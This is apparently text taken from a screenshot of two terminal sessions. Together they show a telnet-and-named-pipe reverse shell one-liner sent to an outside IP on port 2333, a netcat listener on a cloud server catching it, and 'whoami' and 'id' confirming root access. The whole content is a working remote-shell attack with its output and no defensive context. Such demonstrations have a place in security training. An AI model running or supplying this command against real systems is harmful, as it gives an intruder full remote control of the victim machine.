 root@ubuntu: ~
root@ubuntu:~# mknod a p; telnet 47.101.57.72 2333 0<a | /bin/bash 1>a
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41706)
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)